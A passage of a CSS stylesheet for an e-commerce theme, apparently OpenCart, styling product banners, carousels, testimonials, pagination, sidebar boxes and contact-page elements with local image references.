	padding: 5px 0;
	width: 100%;
	text-transform: capitalize;
	letter-spacing: -0.2px;
}
.single_banner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
}
.product_banner {
	position: relative;
	float: left;
	width: 100%;
	padding: 10px;
}
.product_banner .product_banner_inner:hover img{
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.product_banner .product_banner_inner img {
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
}
.product_banner .product_img1, .product_banner .product_img2, .product_banner .product_img3{
	float: left;
	position: relative;
}
.product_banner_inner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
	/*width: 33.33333333%;*/
	float: left;
}
.product_banner .product_img1 {
	margin-right: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img2{
	margin: 0 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img3{
	margin-left: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner {
	box-sizing: border-box;
	display: block;
	font-family: montserrat;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 10%;
	text-align: left;
	z-index: 9;
	top: 30px;
}
.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, 
.product_banner .product_img3 .static-inner .text1.static-text {
	color: #000;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	padding: 15px 0 4px;
	text-transform: uppercase;
	letter-spacing: 0.48px;
}
.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, 
.product_banner .product_img3 .static-inner .text2.static-text{
	color: #8fa900;
	display: block;
	font-size: 32px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.4px;
	line-height: 42px;
	padding: 5px 0;
}
.product_banner .product_img1 .static-inner .text-button .link-text:hover, 
.product_banner .product_img2 .static-inner .text-button .link-text:hover, 
.product_banner .product_img3 .static-inner .text-button .link-text:hover{color: #8fa900;}
.product_banner .product_img1 .text-button, .product_banner .product_img2 .text-button, .product_banner .product_img3 .text-button {
	float: left;
	width: 100%;
}
.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text,
.product_banner .product_img3 .static-inner .text-button .link-text {
	border: none;
	text-transform: uppercase;
	margin: 40px 0 0;
	color: #000;
	font-weight: 500;
	display: inline-block;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	text-decoration: underline;
}
.news-parralax {
	float: left;
	width: 100%;
	position: relative;
	background-color: #000000;
}
#testimonial-carousel .peoplesay-block .test-content .test-desc p {	margin-bottom: 0;}
.news-parralax .container {	padding: 0;}
#testimonial-carousel .peoplesay-block .test-image {float: left;margin: 0;}
#testimonial-carousel .peoplesay-block .test-content {
	overflow: hidden;
	width: auto;
	text-align: left;
	font-size: 13px;
	color: #ffffff;
	padding: 40px 40px 30px 90px;
}
#testimonial .test-content .test-desc .title {
	font-size: 36px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 20px;
}
#testimonial-carousel .test-content .test-desc {padding: 0;color: #bcbec6;position: relative;}
.testimonials .test-desc::before{
	top: 20px;
	left: -80px;
	background: url("../image/megnor/quat.png") no-repeat scroll 0 0;
	height: 70px;
	width: 70px;
	position: absolute;
	content: '';
}
.testimonials .cms-box-heading a {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	text-transform: uppercase;
	padding: 0 15px 0 0;
	color: #fff;
	font-weight: 700;
	float: left;
	position: relative;
}
.testimonials .cms-box-heading span {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	color: #bcbec6;
}
#testimonial .customNavigation a:hover{background: #8fa900;}
#testimonial .customNavigation a {
	top: -175px;
	background: #383838;
	color: #fff;
	box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
-webkit-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	width: 36px;
	height: 36px;
	line-height: 36px;
	padding:0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#testimonial .customNavigation a.prev{left: auto;right: 45px;}
#testimonial .customNavigation a.next{right: 0;}
#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; }	
.product-block-inner {position: relative;}
#column-left .product-block-inner {border-top: none;}

.grid_default_width { width:230px;}
.featured_default_width{ width:230px;}
.module_default_width{ width:150px;}
.latest_default_width{ width:230px;}
.special_default_width{ width:230px;}
.related_default_width{ width:250px;}
.consumable_default_width{ width:250px;}
.bestseller_default_width{ width:230px;}
.additional_default_width{ width:80px;}
.testimonial_default_width {width: 100%;}
.banners-slider-carousel .product-block-inner{text-align:center;}
.banners-slider-carousel .product-block-inner img:hover{
	opacity: 0.7;
	-webkit-opacity: 0.7;
	-o-opacity: 0.7;
	-ms-opacity: 0.7
}
#content .product-carousel .product-block,
#content .product-grid  .product-block,
#content .box-product .product-block{ 
	margin:0; 
	background:#fff;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
	clear:both;
	overflow:hidden;
}
#related-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#related-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#consumable-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#consumable-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#content .product-layout.product-list{border-top: 1px solid #ededed; }
#product-category #content .row-block, #product-special #content .row-block, #product-search #content .row-block, 
#product-manufacturer #content .row-block {overflow: hidden;}
.hometab #tab-special .box-product .product-block-inner{border-top: none;}
.hometab .tab-content .box-product .product-block-inner{border-top:1px solid #ededed; }
.hometab .tab-content .box-product .product-block {
	border-right:1px solid #ededed;
	margin: 0 !important;
}
#content .product-layout.product-grid {
	border-right: 1px solid #ededed;
	border-top: 1px solid #ededed;
}
#content .product-layout.product-grid:nth-child(3){ border-right:none;}
#content .product-layout.product-grid:nth-child(6){ border-right:none;}
#content .product-layout.product-grid:nth-child(9){ border-right:none;}
#content .product-layout.product-grid:nth-child(12){ border-right:none;}
#content .product-layout.product-grid:nth-child(15){ border-right:none;}
.hometab .tab-content .box-product .last_item_tm .product-block{border-right:none;}
#content .product-list .product-block.product-thumb {
	padding-bottom: 10px;
	margin-bottom: 0;
	background-color: #fff;
}
#content .product-layout.product-grid, #content .product-layout.product-list {padding: 0;margin-top: -1px;}
#content .row-block .row {	margin: 0;}
#content .product-thumb .product-details {
	padding: 0 20px 10px;
	position: relative;
	text-align: center;
	margin: 0;
	background: #fff;
}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover {
	overflow:hidden;
	clear:both;
}
.box.related .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-related .customNavigation a:hover{background: #000000;}
#products-related .customNavigation a.prev{right: 50px;left: auto;}
#products-related .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.box.consumable .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-consumable .box-product{
	width: 100% !important;
}
#products-consumable .product-items{
	padding: 5px !important;
	width: 250px !important;
}

#products-consumable .customNavigation a:hover{background: #000000;}
#products-consumable .customNavigation a.prev{right: 50px;left: auto;}
#products-consumable .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.ie7 #content .product-carousel .product-block,
/*.ie7 #content .product-grid-list .product-block,*/
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
/*.ie7 #content .product-grid-list .product-block:hover,*/
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
#content .product-list .product-details {
	overflow: hidden;
	padding: 30px 10px 0 0;
	text-align: left;
}
.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-list .product-thumb h4{margin-bottom: 10px;font-weight: 500;font-size: 14px;color: #000;}
.product-list .product-thumb .rating {	margin: 0 0 1em;}
#content .product-carousel .product-block-inner,
/*#content .product-grid .product-block-inner,*/
#content .box-product .product-block-inner{ padding:0 0; text-align:center; overflow:hidden; position:relative; margin:0;}


.banners-slider-carousel {
    padding-top: 20px;
	padding-bottom: 20px;
    position: relative;
    width: 100%;
}
.banners-slider-carousel .customNavigation a:hover{background: #000000;}
.banners-slider-carousel:hover .customNavigation a{opacity: 1;}
.banners-slider-carousel .customNavigation a{
	top: 40px !important;
	height: 36px;
	width: 36px;
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding:0;
	opacity: 0;
}
.banners-slider-carousel .customNavigation a.next{right: -40px !important;}
.banners-slider-carousel .customNavigation a.prev{left: -40px !important;}
.banners-slider-carousel .customNavigation a.prev, .banners-slider-carousel .customNavigation a.next {color: #fff !important;}
#carousel-0 .product-carousel .product-block {
	background: transparent;
}
.common-home .content-top-breadcum {display: none;}
.content-top-breadcum {
	overflow: hidden;
	position: relative;
	padding: 0;
	margin-right: auto;
	margin-left: auto;
	background: #f7f7f7 none repeat scroll 0 0;
	box-sizing: border-box;
	display: inline-block;
	margin-bottom: 30px;
	padding: 30px 0;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid #ebebeb;
	border-top: 1px solid #ebebeb;
	margin-top: 2px;
}
#collapse-checkout-option a{color: #515151;}
#account-account #content ul li a:hover {color: #d62731 ;}
#affiliate-login .well .form-group a, #account-login .well .form-group a, #account-account #content ul li a, #account-wishlist .table .text-left a {	color: #515151;}
.page-title, .refine-search, .product-title, .product-option, #content h3, #account-return .form-horizontal legend, 
#information-contact #content h3, #account-register #account legend, #account-edit .form-horizontal legend, 
#information-contact .form-horizontal legend{
	font-size: 16px;
	font-weight: 600;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.content-top-breadcum #title-content .page-title, .content-top-breadcum #title-content h1, .content-top-breadcum #title-content h2 {
	font-weight: 800;
	margin: 8px 0;
	text-transform: uppercase;
	float: none;
	font-size: 22px;
	float: left;
	padding: 0;
	border-bottom: none;
	color: #000;
	
}
.btn-block + .btn-block {margin-top: 0;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0px 0px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	right: 15px;
	padding: 0 6px;
	position: absolute;
	text-align: center;
	text-transform: capitalize;
	top: 15px;
	z-index: 9;
	vertical-align: top;
	line-height: 40px;
	height: 40px;
	width: 40px;
	font-weight: 700;
}	
/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .swiper-viewport{
	margin: 0 0 25px;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	background: none;
}
#column-left .box-product > div.product-items:last-child , #column-right .box-product > div.product-items:last-child{margin-bottom: 0;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
	border:1px solid #ddd;
}
#column-left .product-items .product-details,
#column-right .product-items .product-details{
	float:left;
	width:55%; /* specify width as per your requirement */
}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption{
	padding:0;
}

#banner0 .swiper-pagination{display: none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:13px; margin: 0 0 5px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; 
	background:none;
	box-shadow:none; 
	height:auto;
	font-weight:normal;
	border-radius:0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover {text-decoration:underline;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-bottom:2px; }

#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox
{margin-bottom:0;padding: 5px 0 3px;border: none;background: none;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0;
	margin-top: 0;
}
#column-left .product-thumb, #column-right .product-thumb {margin:5px 0;padding: 5px 15px;
	border-color: #ebebeb;
    border-top-color: rgb(235, 235, 235);
    border-right-color: rgb(235, 235, 235);
    border-bottom-color: rgb(235, 235, 235);
    border-left-color: rgb(235, 235, 235);
	border-style: none none solid;
	border-width: medium medium 1px;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 transparent;
    padding: 0;
    width: auto;
	line-height: 28px;
}	
#column-left .box, #column-right .box {
	clear: both;
	list-style: outside none none;
	margin: 0 0 26px;
	overflow: hidden;
	padding: 0;
	background: #fff;
	border: 2px solid #f0f0f0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#column-left .box .box-heading, #column-right .box .box-heading{
	font-size: 13px;
	font-weight: 600;
	line-height: 24px;
	margin: 0;
	padding: 10px 16px;
	position: relative;
	text-transform: uppercase;
}
#column-left .box .list-group .panel-footer.text-right {
	background-color: transparent;
	border-top: none;
	text-align: left;
	padding: 0 16px;
}
#button-filter:hover{background-color: #000000;}
#button-filter {
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	padding: 7px 15px;
	text-transform: uppercase;
	font-size: 13px;
	margin-bottom: 5px;
}
#column-left .box .list-group {margin-bottom: 10px !important;}
.form-horizontal .control-label{font-weight: normal;}
#column-left .box .list-group div.list-group-item{padding: 0 16px;}
#column-right .box .list-group a, #column-left .box .list-group a{padding: 8px 16px 0;}
#column-left .box .list-group, #column-right .box .list-group, 
#column-right .box .list-group a, #column-left .box .list-group a, 
#column-left .box .list-group .list-group-item, #column-right .box .list-group .list-group-item
{border:none;background-color: transparent;margin-bottom: 0;}

#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none;display: none; }
.top_button:hover{background: #708401;}
.top_button {
	font-size: 0;
	z-index: 999;
	display: none;
	text-align: center;
	background: #8fa900;
	bottom: 30px;
	height: 32px;
	position: fixed;
	right: 30px;
	width: 32px;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-moz-border-radius: 50px;
	-khtml-border-radius: 50px;
	border: 2px solid #8fa900;
	box-sizing: border-box;
}
.top_button:hover::before{color: #fff;}
.top_button::before{
	color: #fff;
	font-family: fontawesome;
	font-size: 22px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 1px;
	content: "\f106";
	text-align: center;
	font-weight: 800;
}
#content ul.list-unstyled {  
	/*border: 1px solid #eeeeee;*/
    margin-bottom: 10px;
    overflow: auto;
    padding: 10px;
}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0;
}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
span.customSelect{box-shadow: none;border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;}
.category_filter .sort .form-control {cursor:pointer;box-shadow: none;border-radius: 0;
-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
.productpage .box {margin-top:20px;}

.col-sm-4.total_amount { margin-top: 70px;}
.product-tag{margin:5px 0;}
#content .aboutus {
    clear: both;
}
.image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;
    float: left;
    height: 50px;
    width: 60px;
}

.image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;
    float: left;
    height: 50px;
    width: 60px;
}

.image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;
    float: left;
    height: 50px;
    width: 60px;
}
.image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h2{clear:both;font-size:20px;}
.about-content{overflow:hidden;}
.information-information .right{float:right;}
.category_filter #grid-view:hover, .category_filter #grid-view.active {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px -25px transparent !important;
}
.category_filter #grid-view {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px 4px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 27px;
	margin-right: 8px;
	box-shadow: none;
	padding: 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
}
.category_filter #list-view {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px 5px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 30px;
	padding: 0;
	box-shadow: none;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.category_filter #list-view:hover, .category_filter #list-view.active {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px -25px transparent !important;
	box-shadow: none;
}
.pagination-right .sort-by label, .pagination-right .show label {font-weight: normal;}
.compare-total a {color: #5D5D5D;}
.category_filter #grid-view,.category_filter #list-view{background:#eee; border:1px solid #ddd; color:#666;}
.category_filter #grid-view:hover,.category_filter #list-view:hover,.category_filter #grid-view.active,.category_filter #list-view.active{background:#ddd;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
.category_filter .btn-list-grid{float:left;width:auto;padding:5px 0 0 0;}
.compare-total {float: left; margin: 8px 10px 0;}
.pagination-right { float: right;margin:0; width: auto;}
.category_filter .sort-by {float: left;margin: 8px 10px 0 0; width: auto;padding:0;}
.category_filter .show {float: left; margin: 8px 10px 0;padding:0;}
.category_filter .sort { float: left; width: 150px;padding:0;}
.category_filter .limit {float: right; width: 100px;padding:0;}
.sort-by-wrapper,.show-wrapper{
    float: left;
}

.refine-search {margin-top: 10px;}
.category_thumb .category_description{
	margin-top: 20px;
	color: #000000;
	line-height: 20px;
	font-size: 14px;
	font-weight: normal;
}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description {
    float: left;
    width: 100%;
}
.category_list ul {
    padding: 0;
	display:inline-block;
	margin:0;
}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a {      
    color: #211f20;
    display: block;
    padding: 5px 5px;
	border:1px solid #ddd;
	background:#f7f7f7;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
}
.category_list li a:hover {
    color: #8fa900;
}
.category_list li {
    float: left;
    list-style: outside none none;
    margin: 0 10px 5px 0;
}
.category_filter,.pagination-wrapper {
    display: inline-block;
	margin: 10px 0;
	width: 100%;
	width: 100%;
	float: none;
	text-align: center;
}
.pagination-wrapper .page-link {
    float: none;
	padding: 0;
	width: auto;
	margin: 30px auto 0;
	display: inline-block;
}
.pagination-wrapper .page-result
 {
    float: none;
	padding: 0;
	width: auto;
	margin: 8px 0 auto;
	text-align: center;
	color: #000;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
	color: #ffffff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
}
.pagination > li > a, .pagination > li > span{border: none !important;margin-left: 8px !important;color: #000 !important;}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	z-index: 2;
	color: #fff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	cursor: default;
}
.contact-info .left .address-detail .btn.btn-info:hover{background-color: #000000;border-color: #000000;}
.contact-info .left .address-detail .btn.btn-info {
	float: left;
	position: relative;
	margin-top: 10px;
	margin-left: 30px;
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.contact-info .left {
    float: left;   
    width: 50%;	
}
.contact-info .right {
    float: right;
    width: 50%;
}
.row.contact-info {
    padding: 0 15px;
}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -235px transparent;
   	padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px transparent;
    padding: 5px 0 0 35px;
	margin:10px 0;
	height:28px;
	float:left;
	clear:both;
}
.contact-info .fax strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px transparent;
    padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info address {
    display: inline-block;
    margin: 0 0 0 36px;
	float:left;
	clear:both;
	width: 100%;
}
#spinner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #fff;
}
.main-slider .swiper-button-prev:hover, .main-slider .swiper-button-next:hover {
	background: #ededed;
	border-color: #ededed;
}
.main-slider .swiper-button-prev:hover::before, .main-slider .swiper-button-next:hover::before {
	color: #000;
}
.main-slider .swiper-viewport .swiper-button-prev {
	opacity: 0;
	left: 10px;
}
.main-slider .swiper-viewport .swiper-button-next {
	opacity: 0;
	right: 10px;
}
.main-slider .swiper-viewport:hover .swiper-button-prev, .main-slider .swiper-viewport:hover .swiper-button-next{opacity: 1 !important;}
.main-slider .swiper-button-prev, .main-slider .swiper-button-next {
	cursor: pointer;
	background: #8fa900;
	height: 34px;
	width: 34px;
	border: 1px solid #8fa900;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-ms-border-radius: 50px;
	-khtml-border-radius: 50px;
	box-sizing: border-box;
	display: none;
}
.main-slider .swiper-button-prev::before {
	content: '\f0d9';
	left: -5px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider .swiper-button-next::before {
	content: '\f0da';
	left: -2px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider {
    position: relative;width: 100%;display: inline-block;float: left;background-color: #eeeeee;
}
.main-slider .swiper-pagination {bottom: 40px;}
.main-slider .swiper-pagination-bullet{background: #d3d3d3;box-shadow: none;}
.main-slider .swiper-pagination-bullet-active, .main-slider .swiper-pagination-bullet:hover {background: #8fa900;}
.main-slider .swiper-viewport {
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	border: none;
	margin: 0;
	width: 100% !important;
	box-sizing: border-box;
}
.content_top {
	float: left;
	width: 100%;
	background-color: #f0f0f0 !important;
}
#servicecmsblock {
	position: relative;
	margin:0;
	padding: 40px 0;
	cursor: pointer;
	background-color: #8fa900 !important;
}
.category_img .img-thumbnail {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
}
#column-left .container.category-inner .box.category::before {	display: none;}
#product-manufacturer #content p a:hover, .manufacturer-content a:hover{color: #8fa900 ;}
#product-manufacturer #content p a, .manufacturer-content a{color: #515151;}
#column-left .box.category .box-heading{border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#column-left .container.category-inner .box.category.content-top {
	width: 240px;
	padding: 0;
	float: left;
	top: 0;
	position: relative;
	border: 2px solid #708401;
border-radius: 5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
z-index: 0;
}

.box.category.content-top {
	width: 230px;
	display: block;
	margin-top: 0;
	position: absolute;
	float: left;
	top: 15px;
}
.category_list_cms.container{padding:0;}
#content .category_list_cms {
	margin-top: 30px;
	padding-bottom: 30px;
}
.category_list_cms .category_img .single_image-img {width: 100%;}
.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 25%;
	float: left;
	border-left: 1px solid #ebebeb;
}
.category_list_cms .category_link_inner li a::before {
	color: #8fa900;
	content: "\f105";
	font-family: fontawesome;
	font-size: 14px;
	padding-right: 10px;
	font-weight: lighter;
}
.category_list_cms .category_link {padding: 20px 0 0 0px;text-align: center; width: 100%;}
.category_list_cms .static-title .text1.static-text {
	font-size: 14px;
	font-family: Montserrat;
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.category_list_cms .category_link .category_link_inner {
	list-style: none;
	margin: 10px 0 20px;
	padding-left: 0;
	padding-right: 0;
}
.category_list_cms .category_link .category_link_inner li a:hover{color: #8fa900;}
.category_list_cms .category_link .category_link_inner li a {
	color: #6a6a6a;
	font-size: 13px;
	font-family: Montserrat;
	font-weight: normal;
}
.category_list_cms .category_link .link-text:hover{color: #000;}
.category_list_cms .category_link .link-text {
	color: #8fa900;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	text-transform: uppercase;
}
.category_list_cms .category_link .category_link_inner li {	padding-bottom: 2px;}
#servicecmsblock .first-content-one:hover .service-right .sub-title, #servicecmsblock .second-content-two:hover .service-right .sub-title,
#servicecmsblock .third-content-three:hover .service-right .sub-title, #servicecmsblock .fourth-content-four:hover .service-right .sub-title{
	color: #ffffff;
}

#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	cursor: pointer;
	float: left;
	width: 25%;
	position: relative;
}
.content_top .container {	padding: 0;}
.box-cms-content .inner-content {
	margin: 0;
	letter-spacing: 0.8px;
	float: left;
	width: 100%;
	text-align: center;
}
#servicecmsblock .first-content-one .icon-left1 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center 17px;
}
#servicecmsblock .second-content-two .icon-left2 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -360px;
}
#servicecmsblock .third-content-three .icon-left3 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -550px;
}
#servicecmsblock .fourth-content-four .icon-left4 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -170px;
}

